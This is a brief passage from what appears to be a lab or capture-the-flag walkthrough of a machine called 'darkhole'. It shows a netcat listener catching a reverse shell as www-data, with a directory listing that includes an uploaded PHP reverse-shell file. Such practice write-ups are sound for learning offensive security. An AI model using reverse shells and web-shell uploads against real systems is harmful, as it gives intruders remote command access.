 # nc -lnvp 10086
listening on [any] 10086 ...
connect to [192.168.33.213] from (UNKNOWN) [192.168.33.240] 37650
Linux darkhole 5.4.0-77-generic #86-Ubuntu SMP Thu Jun 17 02:35:03 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ls
d.jpg
php反弹shell.phar
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whoami
www-data